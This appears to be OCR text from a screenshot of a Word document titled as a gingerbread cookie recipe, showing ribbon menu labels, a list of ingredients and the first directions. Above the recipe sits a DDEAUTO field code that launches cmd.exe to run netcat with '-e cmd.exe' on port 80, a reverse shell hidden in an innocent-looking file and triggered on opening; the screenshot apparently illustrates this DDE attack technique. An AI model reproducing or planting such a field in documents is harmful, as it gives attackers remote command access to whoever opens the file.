 gingerbread-cookie-recipe-01.docx - Word
References Mailings Review View Tell me what you want to do
Icons
3D Models
SmartArt
Chart
Screenshot
ustrations
Store
My Add-ins
Add-ins
Online Video
Media
Link
Bookmark
Cross-reference
Links
Comment
Comments
Header
Footer
Page Number
#
Header & Footer
A
Text Box
Quick Parts
A
WordArt
A
Drop Cap
Text
{ DDEAUTO c:\\windows\\system32\\cmd.exe "/c nc -e c:\windows\system32\cmd.exe
80" }
INGREDIENTS
3 cups all-purpose flour
1 1/2 teaspoons baking powder
3/4 teaspoon baking soda
1/4 teaspoon salt
1 tablespoon ground ginger
1 3/4 teaspoons ground cinnamon
1/4 teaspoon ground cloves
6 tablespoons unsalted butter
3/4 cup dark brown sugar
1 large egg
1/2 cup molasses
2 teaspoons vanilla
1 teaspoon finely grated lemon zest (optional)
DIRECTIONS
In a small bowl, whisk together flour, baking powder, baking soda, salt, ginger, cinnamon, and cloves
until well blended.
In a large bowl (KitchenAid's great for this) beat butter, brown sugar, and egg on medium speed until
well blended.